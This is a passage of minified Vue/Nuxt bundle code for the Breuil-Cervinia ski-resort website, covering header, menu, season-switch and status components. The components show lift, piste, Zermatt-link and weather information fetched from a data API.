this.$store.getters.getPreloadingState}}),watch:{preloadState:function(){this.$store.getters.getPreloadingState?this.loaded=!0:this.loaded=!1}},mounted:function(){this.$store.getters.getPreloadingState?this.loaded=!0:this.loaded=!1,this.$store.getters.getPreloadingState||(this.$refs.loader.style.opacity=0)},methods:{enterPreloader:function(t,e){o.a.timeline({complete:function(){e()}}).add({targets:this.$refs.logo,opacity:[0,1],translateY:[50,0],duration:1400,easing:"easeInOutSine"},0)}}},f=n(359),h=n(0);var component=Object(h.a)(m,(function(){var t=this,e=t._self._c;return e("div",{ref:"loader",class:[t.$style.loader,"u-flex u-flex-center"]},[e("img",{ref:"logo",class:[t.$style.mainLogo,"u-relative"],attrs:{src:"/assets/img/logo-vert.svg",alt:""}})])}),[],!1,(function(t){this.$style=f.default.locals||f.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(4),n(8),n(49),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var d={data:function(){return{isSwitchActive:!1,season:"",homeLink:"/",linkState:"F",linkAlpineState:"F",labelLink:"",labelOpened:"",labelClosed:"",labelUpdating:"",labelStatus:"",labelAlpineStatus:""}},computed:c(c({},Object(o.b)(["isHeaderInfoOpened","optionsAPI","impianti"])),{},{switchState:function(){return this.$store.getters.getSwitchState},seasonState:function(){return this.$store.getters.getSeasonState},getLink:function(){return this.isSwitchActive?this.localePath("/"+this.season+"/home"):this.localePath("/")}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"},switchState:function(){this.isSwitchActive=this.$store.getters.getSwitchState}},mounted:function(){this.$store.getters.getPreloadingState||(this.$refs.header.style.opacity=1)},created:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno",this.isSwitchActive=this.$store.getters.getSwitchState,this.$root.$refs.header=this,this.getLinkState(),this.getLinkAlpineState();var t=this.$i18n.locale;this.labelLink="it"===t?"Link con Zermatt":"en"===t?"Zermatt link":"Lien avec Zermatt",this.labelOpened="it"===t?"Aperto":"en"===t?"Open":"Ouvert",this.labelClosed="it"===t?"Chiuso":"en"===t?"Closed":"Fermé",this.labelUpdating="it"===t?"si aggiorna":"en"===t?"next update":"mise à jour",this.labelStatus="O"===this.linkState?this.labelOpened:"F"===this.linkState?this.labelClosed:this.labelUpdating,this.labelAlpineStatus="O"===this.linkAlpineState?this.labelOpened:"F"===this.linkAlpineState?this.labelClosed:this.labelUpdating},methods:{getLinkState:function(){var t=this,e="F";Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(n,r){"ZONE ZERMATT"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].Liaison)?t.impianti.SECTEUR[r].Liaison.forEach((function(t){t["@attributes"]?"Matterhorn Glacier Paradise"===t["@attributes"].nom&&(e=t["@attributes"].etat):"Matterhorn Glacier Paradise"===t.nom&&(e=t.etat)})):e=t.impianti.SECTEUR[r].Liaison["@attributes"].etat)})):e="F",this.linkState=e},getLinkAlpineState:function(){var t=this,e="F";Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(n,r){"COLLEGAMENTI ZERMATT"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].Liaison)?t.impianti.SECTEUR[r].Liaison.forEach((function(t){t["@attributes"]?"Matterhorn Alpine Crossing"===t["@attributes"].nom&&(e=t["@attributes"].etat):"Matterhorn Alpine Crossing"===t.nom&&(e=t.etat)})):e=t.impianti.SECTEUR[r].Liaison["@attributes"].etat)})):e="F",this.linkAlpineState=e}}},m=n(360),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{ref:"header",class:t.$style.header},[e("div",{class:t.$style.headerBg}),t._v(" "),e("div",{class:[t.$style.headerCenter,"u-fixed"]},[e("span",{class:[t.$style.headerStatusIcon,"O"===t.linkState?t.$style.headerStatusIconGreen:"P"===t.linkState?t.$style.headerStatusIconOrange:t.$style.headerStatusIconRed,"u-block"]}),t._v(" "),e("span",{class:[t.$style.headerStatusIcon,t.$style.headerStatusIconSticky,"O"===t.linkState?t.$style.headerStatusIconGreen:"P"===t.linkState?t.$style.headerStatusIconOrange:t.$style.headerStatusIconRed,"u-block u-nowrap u-hide-tablet"]}),t._v(" "),Object.keys(t.optionsAPI).length>0?e("div",{class:[t.$style.headerStatus,"u-absolute u-flex u-items-center"]},[e("div",{staticClass:"u-flex-shrink-0"},[e("span",{staticClass:"size-14 u-block u-hide-tablet"},[t._v("Live now: ")]),t._v(" "),e("span",{class:[t.$style.globalText,"size-14 demi u-block"]},[t._v("\n            "+t._s(t.labelLink)+"\n          ")]),t._v(" "),e("div",{class:t.$style.headerStatusLabelWrp},[e("span",{class:[t.$style.headerStatusLabel,"O"===t.linkState?t.$style.headerStatusLabelGreen:"P"===t.linkState?t.$style.headerStatusLabelOrange:t.$style.headerStatusLabelRed,"demi size-14 u-inline-block"]},[t._v(t._s(t.labelStatus))]),t._v(" "),"P"===t.linkState?e("span",{staticClass:"size-14 u-inline-block"},[t._v("\n              "+t._s(t.optionsAPI.global.live_now.text_orange)+"\n            ")]):t._e()])]),t._v(" "),e("div",{class:[t.$style.alpineCrossing,"u-relative"]},[e("img",{attrs:{src:"/assets/img/matterhorn-alpine-crossing-logo.svg",alt:"Alpine Crossing"}}),t._v(" "),e("div",{staticClass:"u-flex u-items-center u-mt-10"},[e("span",{class:[t.$style.alpineCrossingStatus,"O"===t.linkAlpineState?t.$style.headerStatusIconGreen:"P"===t.linkAlpineState?t.$style.headerStatusIconOrange:t.$style.headerStatusIconRed,"u-block u-mr-10"]}),t._v(" "),e("span",{staticClass:"size-14 u-nowrap"},[t._v("\n\t\t\t\t\t\t\t"+t._s(t.labelAlpineStatus)+"\n\t\t\t\t\t\t\t"),"P"===t.linkAlpineState?e("span",{staticClass:"size-14"},[t._v("\n\t\t\t\t\t\t\t\t"+t._s(t.optionsAPI.global.alpine_crossing_text_orange)+"\n            ")]):t._e()])])])]):t._e(),t._v(" "),e("div",{class:[t.$style.headerLogo,"u-fixed","u-block"]},[e("NuxtLink",{class:[t.$style.mainLogo,"u-relative u-block"],attrs:{to:t.getLink}},[e("img",{staticClass:"u-full-width-perc",attrs:{src:"/assets/img/logo-vert.svg",alt:""}})]),t._v(" "),e("NuxtLink",{class:[t.$style.horizontalLogo,"u-absolute u-block"],attrs:{to:t.getLink}},[e("img",{staticClass:"u-full-width-perc",attrs:{src:"/assets/img/logo-horiz.svg",alt:""}})])],1)]),t._v(" "),e("HeaderHamburger"),t._v(" "),e("HeaderMainInfo"),t._v(" "),e("HeaderSwitchSeason"),t._v(" "),e("HeaderShopBtn")],1)}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{HeaderHamburger:n(641).default,HeaderMainInfo:n(642).default,HeaderSwitchSeason:n(643).default,HeaderShopBtn:n(644).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=(n(62),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["menuOpen","isHomeInfoOpened"])),created:function(){this.$root.$refs.btnBurger=this},mounted:function(){this.$nextTick((function(){setTimeout((function(){}),10)}))},methods:{menuToggle:function(){this.$store.commit("toggleMenu"),this.menuOpen?(this.$root.$refs.menu.$el.style.display="block",this.$root.$refs.header.$el.classList.add("menuOpened"),this.$root.$refs.header.$el.classList.contains("header-sticky")&&this.$root.$refs.header.$el.classList.remove("header-sticky")):(this.$root.$refs.menu.$el.style.display="none",this.$root.$refs.header.$el.classList.remove("menuOpened"))}}},d=c,m=n(361),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.header__hamburger,"u-flex","u-items-center"]},[e("button",{ref:"btnBurger",class:[t.$style.header__btnMenu,"u-flex u-items-center"],on:{click:t.menuToggle}},[e("Icon",{staticClass:"u-sm-ml-10",attrs:{icon:"menu"}}),t._v(" "),e("span",{staticClass:"medium size-14 darkGrey"},[t._v("menu")])],1)])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);var r=n(25),o=(n(3),n(6),n(9),n(10),n(11),n(1)),l=n(5),c=(n(21),n(76),n(4),n(20),n(8),n(49),n(2));function d(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var m={data:function(){return{weatherHeader:{},impiantiOpened:0,pisteOpened:0,weatherError:!1}},fetch:function(){var t=this;return Object(l.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return"https://cervinia-data.devtherocks.it/meteov2",e.prev=1,e.next=4,t.$axios.$get("https://cervinia-data.devtherocks.it/meteov2").then((function(e){var n=e.find((function(t){return"Breuil-Cervinia, loc. Plan Maison (AO)"===t.name}));if(!n)throw new Error("Dati meteo non trovati");return t.weatherError=!1,n.latest_values}));case 4:t.weatherHeader=e.sent,e.next=12;break;case 7:e.prev=7,e.t0=e.catch(1),console.error("Errore nel recupero dei dati meteo:",e.t0),t.weatherError=!0,t.weatherHeader=null;case 12:case"end":return e.stop()}}),e,null,[[1,7]])})))()},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?d(Object(n),!0).forEach((function(e){Object(o.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(c.b)(["impianti","optionsAPI","menuOpen"])),mounted:function(){this.impianti&&this._getImpianti()},methods:{navigate:function(t){this.menuOpen&&this.$root.$refs.btnBurger.menuToggle(),this.$router.push({path:t.srcElement.dataset.url})},_getImpianti:function(){var t=this,e=0,n=0;Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(r,o){"CERVINIA IMPIANTI"===r["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[o].REMONTEE)?t.impianti.SECTEUR[o].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[o].REMONTEE&&"O"===t.impianti.SECTEUR[o].REMONTEE["@attributes"].etat&&e++),"CERVINIA PISTE"===r["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[o].PISTE)?t.impianti.SECTEUR[o].PISTE.forEach((function(t){"O"===t["@attributes"].etat&&n++})):t.impianti.SECTEUR[o].PISTE&&"O"===t.impianti.SECTEUR[o].PISTE["@attributes"].etat&&n++),"ZERMATT"===r["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[o].REMONTEE)?t.impianti.SECTEUR[o].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[o].REMONTEE&&"O"===t.impianti.SECTEUR[o].REMONTEE["@attributes"].etat&&e++,Array.isArray(t.impianti.SECTEUR[o].PISTE)?t.impianti.SECTEUR[o].PISTE.forEach((function(t){"O"===t["@attributes"].etat&&n++})):t.impianti.SECTEUR[o].PISTE&&"O"===t.impianti.SECTEUR[o].PISTE["@attributes"].etat&&n++),"CHAMOIS"===r["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[o].REMONTEE)?t.impianti.SECTEUR[o].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[o].REMONTEE&&"O"===t.impianti.SECTEUR[o].REMONTEE["@attributes"].etat&&e++,Array.isArray(t.impianti.SECTEUR[o].PISTE)?t.impianti.SECTEUR[o].PISTE.forEach((function(t){"O"===t["@attributes"].etat&&n++})):t.impianti.SECTEUR[o].PISTE&&"O"===t.impianti.SECTEUR[o].PISTE["@attributes"].etat&&n++),"TORGNON"===r["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[o].REMONTEE)?t.impianti.SECTEUR[o].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[o].REMONTEE&&"O"===t.impianti.SECTEUR[o].REMONTEE["@attributes"].etat&&e++,Array.isArray(t.impianti.SECTEUR[o].PISTE)?t.impianti.SECTEUR[o].PISTE.forEach((function(t){"O"===t["@attributes"].etat&&n++})):t.impianti.SECTEUR[o].PISTE&&"O"===t.impianti.SECTEUR[o].PISTE["@attributes"].etat&&n++),"VALTOURNENCHE"===r["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[o].REMONTEE)?t.impianti.SECTEUR[o].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):t.impianti.SECTEUR[o].REMONTEE&&"O"===t.impianti.SECTEUR[o].REMONTEE["@attributes"].etat&&e++,Array.isArray(t.impianti.SECTEUR[o].PISTE)?t.impianti.SECTEUR[o].PISTE.forEach((function(t){"O"===t["@attributes"].etat&&n++})):t.impianti.SECTEUR[o].PISTE&&"O"===t.impianti.SECTEUR[o].PISTE["@attributes"].etat&&n++)})):this.impianti.SECTEUR&&this.impianti.SECTEUR["@attributes"]&&"CERVINIA IMPIANTI"===this.impianti.SECTEUR["@attributes"].nom.trim()&&(Array.isArray(this.impianti.SECTEUR.REMONTEE)?this.impianti.SECTEUR.REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):"O"===this.impianti.SECTEUR.REMONTEE["@attributes"].etat&&(e=1)),this.impiantiOpened=e,this.pisteOpened=n}}},f=m,h=n(362),v=n(0);var component=Object(v.a)(f,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.header__main,"u-flex","u-fixed","u-items-center","size-18","darkGrey","medium"]},[e("NuxtLink",{staticClass:"u-flex u-items-center u-relative",attrs:{to:t.localePath("meteo"),custom:""},scopedSlots:t._u([{key:"default",fn:function(n){var o=n.href,l=n.isActive,c=n.isExactActive;return[e("a",{class:["u-flex","u-items-center",l&&"nuxt-link-active",c&&"nuxt-link-exact-active"],attrs:{href:o,"data-url":o},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[e("Icon",{class:[t.$style.infoIcon,"u-sm-mr-5 u-mr-10"],attrs:{icon:"sun",color:"#000"}}),t._v(" "),!t.weatherError&&t.weatherHeader&&"object"===Object(r.a)(t.weatherHeader)&&null!==t.weatherHeader&&Object.keys(t.weatherHeader).length>0?e("div",{class:[t.$style.infoVisible,"u-flex","u-items-center"]},[t.$fetchState.pending?t._e():e("span",{class:[t.$style.infoData]},[t._v(t._s(t.weatherHeader.temperature.current)+"°")]),t._v(" "),Object.keys(t.optionsAPI).length>0?e("span",{class:[t.$style.infoLabel]},[t._v(t._s(t.optionsAPI.strings.header.meteo))]):t._e()]):t._e()],1)]}}])}),t._v(" "),e("NuxtLink",{staticClass:"u-flex u-items-center u-relative",attrs:{to:t.localePath("impianti"),custom:""},scopedSlots:t._u([{key:"default",fn:function(n){var r=n.href,o=n.isActive,l=n.isExactActive;return[e("a",{class:["u-flex","u-items-center",o&&"nuxt-link-active",l&&"nuxt-link-exact-active"],attrs:{href:r,"data-url":r},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[e("Icon",{class:[t.$style.infoIcon,"u-sm-mr-5 u-mr-10"],attrs:{icon:"lift",color:"#000"}}),t._v(" "),e("div",{class:[t.$style.infoVisible,"u-flex","u-items-center"]},[e("span",{class:[t.$style.infoData]},[t._v(t._s(t.impiantiOpened))]),t._v(" "),Object.keys(t.optionsAPI).length>0?e("span",{class:[t.$style.infoLabel]},[t._v(t._s(t.optionsAPI.strings.header.impianti))]):t._e()])],1)]}}])}),t._v(" "),e("NuxtLink",{staticClass:"u-flex u-items-center u-relative",attrs:{to:t.localePath("impianti"),custom:""},scopedSlots:t._u([{key:"default",fn:function(n){var r=n.href,o=n.isActive,l=n.isExactActive;return[e("a",{class:["u-flex","u-items-center",o&&"nuxt-link-active",l&&"nuxt-link-exact-active"],attrs:{href:r,"data-url":r},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[e("Icon",{class:[t.$style.infoIcon,"u-sm-mr-5 u-mr-10"],attrs:{icon:"slopes",color:"#000"}}),t._v(" "),e("div",{class:[t.$style.infoVisible,"u-flex","u-items-center"]},[e("span",{class:[t.$style.infoData]},[t._v(t._s(t.pisteOpened))]),t._v(" "),Object.keys(t.optionsAPI).length>0?e("span",{class:[t.$style.infoLabel]},[t._v(t._s(t.optionsAPI.strings.header.piste))]):t._e()])],1)]}}])}),t._v(" "),e("NuxtLink",{staticClass:"u-flex u-items-center u-relative",attrs:{to:t.localePath("skirama"),custom:""},scopedSlots:t._u([{key:"default",fn:function(n){var r=n.href,o=n.isActive,l=n.isExactActive;return[e("a",{class:["u-flex","u-items-center",o&&"nuxt-link-active",l&&"nuxt-link-exact-active"],attrs:{href:r,"data-url":r},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[e("Icon",{class:t.$style.infoIcon,attrs:{icon:"map",color:"#000"}}),t._v(" "),e("div",{class:[t.$style.infoVisible,"u-flex","u-items-center"]},[Object.keys(t.optionsAPI).length>0?e("span",{class:[t.$style.infoLabel]},[t._v(t._s(t.optionsAPI.strings.header.mappe))]):t._e()])],1)]}}])}),t._v(" "),e("NuxtLink",{class:[t.$style.infoCam,"u-flex u-items-center u-relative"],attrs:{to:t.localePath("webcam"),custom:""},scopedSlots:t._u([{key:"default",fn:function(n){var r=n.href,o=n.isActive,l=n.isExactActive;return[e("a",{class:["u-flex","u-items-center",o&&"nuxt-link-active",l&&"nuxt-link-exact-active"],attrs:{href:r,"data-url":r},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[e("Icon",{class:t.$style.infoIcon,attrs:{icon:"webcam",color:"#000"}}),t._v(" "),e("div",{class:[t.$style.infoVisible,"u-flex","u-items-center"]},[Object.keys(t.optionsAPI).length>0?e("span",{class:[t.$style.infoLabel]},[t._v(t._s(t.optionsAPI.strings.header.cams))]):t._e()])],1)]}}])})],1)}),[],!1,(function(t){this.$style=h.default.locals||h.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=(n(60),n(61),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["isSummer","preloading","menuOpen"])),created:function(){(this.$route.path.includes("/estate/")&&!this.isSummer||this.$route.path.includes("/inverno/")&&this.isSummer)&&this.$store.commit("toggleSeason"),(this.$route.path.includes("/inverno/home")||this.$route.path.includes("/estate/home"))&&this.$store.commit("setSwitch"),this.$store.commit("preloading_end")},mounted:function(){this.isSummer?(this.$refs.switch.classList.add(this.$style.checked),document.documentElement.style.setProperty("--primary","#27FF00"),document.documentElement.style.setProperty("--secondary","#048000")):(this.$refs.switch.classList.remove(this.$style.checked),document.documentElement.style.setProperty("--primary","#00FFEB"),document.documentElement.style.setProperty("--secondary","#009898"))},methods:{switchState:function(){this.$refs.switch.classList.toggle(this.$style.checked),this.$store.commit("toggleSeason"),this.$store.commit("setSwitch"),this.isSummer?(this.$router.push(this.localeLocation({path:"/estate/home"})),document.documentElement.style.setProperty("--primary","#27FF00"),document.documentElement.style.setProperty("--secondary","#048000")):(this.$router.push(this.localeLocation({path:"/inverno/home"})),document.documentElement.style.setProperty("--primary","#00FFEB"),document.documentElement.style.setProperty("--secondary","#009898")),this.menuOpen&&this.$root.$refs.btnBurger.menuToggle()},isSeasonSummer:function(dt){var t=dt.getMonth();return 4===t?dt.getDate()>=1:8===t?dt.getDate()<21:t<9}}},d=c,m=n(363),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:t.$style.switchSeason},[e("button",{ref:"switch",class:[t.$style.switchSeasonBtn,t.$style.checked],on:{click:t.switchState}},[e("span",{class:t.$style.switchSlider}),t._v(" "),e("svg",{class:[t.$style.switchSeasonIcon,"u-absolute"]},[e("use",{attrs:{"xlink:href":"#icon-summer"}})]),t._v(" "),e("svg",{class:[t.$style.switchSeasonIcon,"u-absolute"]},[e("use",{attrs:{"xlink:href":"#icon-winter"}})])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"]))},d=c,m=n(364),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("a",{ref:"shopBtn",class:[t.$style.shopBtn,"medium u-fixed u-pv-25 u-sm-ph-15 u-ph-30"],attrs:{href:Object.keys(t.optionsAPI).length>0?t.optionsAPI.global.shop_url:"#",target:"_blank"}},[e("svg",{staticClass:"u-block u-mh-auto u-sm-ml-10"},[e("use",{attrs:{"xlink:href":"#icon-shop"}})]),t._v(" "),e("span",{staticClass:"u-block medium u-text-center size-18"},[t._v("shop")])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(3),n(38),n(6),n(9),n(10),n(11);var r=n(1),o=(n(4),n(8),n(49),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var d={data:function(){return{season:"",menuApi:{},imageBg:"",imageEstate:"",imageInverno:"",linkOrari:"",linkTariffe:"",linkTariffeInverno:"",linkOrariInverno:"",linkTariffeEstate:"",linkOrariEstate:"",linkAlpineState:"F",labelAlpineStatus:""}},computed:c(c({},Object(o.b)(["optionsAPI","menuAPI","impianti"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?(this.season="estate",this.imageBg=this.imageEstate,this.linkOrari=this.linkOrariEstate,this.linkTariffe=this.linkTariffeEstate):(this.season="inverno",this.imageBg=this.imageInverno,this.linkOrari=this.linkOrariInverno,this.linkTariffe=this.linkTariffeInverno)}},created:function(){Object.keys(this.optionsAPI).length>0&&(this.imageEstate=this.optionsAPI.menu_bg_estate,this.imageInverno=this.optionsAPI.menu_bg_inverno,this.linkOrariEstate=this.optionsAPI.link.link_orari_estivi,this.linkTariffeEstate=this.optionsAPI.link.link_tariffe_estive,this.linkOrariInverno=this.optionsAPI.link.link_orari_invernali,this.linkTariffeInverno=this.optionsAPI.link.link_tariffe_invernali),this.$store.getters.getSeasonState?(this.season="estate",this.imageBg=this.imageEstate,this.linkOrari=this.linkOrariEstate,this.linkTariffe=this.linkTariffeEstate):(this.season="inverno",this.imageBg=this.imageInverno,this.linkOrari=this.linkOrariInverno,this.linkTariffe=this.linkTariffeInverno),this.$root.$refs.menu=this,this.getLinkAlpineState();var t=this.$i18n.locale;this.labelOpened="it"===t?"aperto":"en"===t?"open":"ouvert",this.labelClosed="it"===t?"chiuso":"en"===t?"closed":"fermé",this.labelUpdating="it"===t?"si aggiorna":"en"===t?"next update":"mise à jour",this.labelAlpineStatus="O"===this.linkAlpineState?this.labelOpened:"F"===this.linkAlpineState?this.labelClosed:this.labelUpdating},methods:{navigate:function(t){this.$root.$refs.btnBurger.menuToggle(),this.$router.push({path:t.srcElement.dataset.url})},closeMenu:function(){this.$root.$refs.btnBurger.menuToggle()},getLinkAlpineState:function(){var t=this,e="F";Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(n,r){"COLLEGAMENTI ZERMATT"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].Liaison)?t.impianti.SECTEUR[r].Liaison.forEach((function(t){t["@attributes"]?"Matterhorn Alpine Crossing"===t["@attributes"].nom&&(e=t["@attributes"].etat):"Matterhorn Alpine Crossing"===t.nom&&(e=t.etat)})):e=t.impianti.SECTEUR[r].Liaison["@attributes"].etat)})):e="F",this.linkAlpineState=e}}},m=n(365),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("nav",{ref:"menu",class:[t.$style.menu,"u-fixed u-full-width-perc u-full-height-perc bg-white"]},[e("div",{class:[t.$style.menuBg,"u-fixed bg-white u-full-width-perc u-full-height-perc"]}),t._v(" "),e("div",{class:[t.$style.menuContent,"grid grid--flush u-full-width-perc u-full-height-perc u-relative"]},[e("button",{class:[t.$style.btnClose,"u-absolute u-flex u-flex-center"],on:{click:t.closeMenu}},[e("svg",{class:[t.$style.iconClose,"u-absolute"]},[e("use",{attrs:{"xlink:href":"#icon-close"}})])]),t._v(" "),e("div",{class:[t.$style.menuLeftContainer,"grid__col col-6_12--desk u-flex u-flex-column u-justify-center u-sm-pt-125 u-pt-100"]},[e("div",{class:t.$style.menuLinks},[e("ChangeLang"),t._v(" "),e("div",{staticClass:"u-sm-mt-none u-sm-mb-10 u-mt-40 u-mb-40 u-sm-pl-60"},t._l(t.menuAPI.main,(function(n,r){return e("NuxtLink",{key:r,class:[t.$style.menuItem,"demi size-30 u-block u-sm-mb-15 u-mb-15"],attrs:{to:t.localePath(0===r?"/"+t.season+n.url:n.url),custom:""},scopedSlots:t._u([{key:"default",fn:function(r){var o=r.href,l=r.isActive,c=r.isExactActive;return[e("a",{class:[l&&"nuxt-link-active",c&&"nuxt-link-exact-active"],attrs:{href:o,"data-url":o},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[t._v("\n                "+t._s(n.title)+"\n              ")])]}}],null,!0)})})),1),t._v(" "),Object.keys(t.optionsAPI).length>0?e("a",{class:[t.$style.downloadItem,"size-20 dark-grey demi u-mb-5 u-block u-sm-pl-60 "],attrs:{href:t.linkOrari,target:"_blank"}},[t._v("\n            "+t._s(t.optionsAPI.labelOrari)+"\n          ")]):t._e(),t._v(" "),Object.keys(t.optionsAPI).length>0?e("a",{class:[t.$style.downloadItem,"size-20 demi u-block u-mb-5 dark-grey u-sm-pl-60"],attrs:{href:t.linkTariffe,target:"_blank"}},[t._v("\n            "+t._s(t.optionsAPI.labelTariffe)+"\n          ")]):t._e(),t._v(" "),Object.keys(t.optionsAPI).length>0&&t.optionsAPI.link.link_page_info_parcheggio?e("NuxtLink",{class:[t.$style.downloadItem,"size-20 dark-grey demi u-mb-10 u-block u-sm-pl-60"],attrs:{to:t.optionsAPI.link.link_page_info_parcheggio,custom:""},scopedSlots:t._u([{key:"default",fn:function(n){var r=n.href,o=n.isActive,l=n.isExactActive;return[e("a",{class:[o&&"nuxt-link-active",l&&"nuxt-link-exact-active"],attrs:{href:r,"data-url":r},on:{click:function(e){return e.preventDefault(),t.navigate.apply(null,arguments)}}},[t._v(t._s(t.optionsAPI.labelParcheggio))])]}}],null,!1,1296072546)}):t._e(),t._v(" 